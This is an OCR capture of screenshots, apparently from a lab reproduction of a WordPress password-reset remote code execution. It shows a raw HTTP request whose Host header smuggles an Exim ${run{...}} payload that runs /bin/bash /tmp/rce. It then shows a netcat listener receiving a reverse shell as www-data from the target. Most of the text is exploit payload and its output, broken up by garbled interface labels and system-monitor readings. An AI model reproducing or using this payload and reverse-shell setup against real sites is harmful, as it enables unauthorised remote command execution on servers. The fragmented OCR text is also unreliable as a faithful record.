 发送
取消
求
化
Raw
Hex
\n
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_dire
ctory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory
}}tmp${substr{0}{1}{$spool_directory}}rce}} null)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.1.7:8080
Connection: close
Referer: http://192.168.1.7:8080/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
user_login=admin&redirect_to=&wp-submit=Get+New+Password
响
同步状态
IP 124.220.233.26 复制
系统信息
运行 25 天
负载 0.08, 0.13, 0.23
CPU 9%
内存 32% 645M/2G
交换 31% 315M/1G
内存 CPU 命令
73.1M 3.7 YDServic
10.7M 1.3 barad_a
3M 0.7 top
1M 0.3 auditd
26K 5K eth0
25K
17K
8K
47ms 本机
177
110.5
44
路径 可用/大小
/dev 988M/988M
1 tc-bcx ×
2 tc-bcx ×
+
连接主机成功
Last failed login: Tue Aug 29 16:25:32 CST 2023 from 104.223.153.7 on ssh:notty
There were 40 failed login attempts since the last successful login.
Last login: Tue Aug 29 15:19:02 2023 from 60.220.43.15
[root@VM-4-3-centos ~]# nc -lvnp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 60.220.43.15.
Ncat: Connection from 60.220.43.15:23427.
bash: cannot set terminal process group (484): Inappropriate ioctl for device
bash: no job control in this shell
www-data@207d3524ae29:/$ ls
ls
bin
boot
dev
etc
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件
命令
/root
/
文件名
大小
类型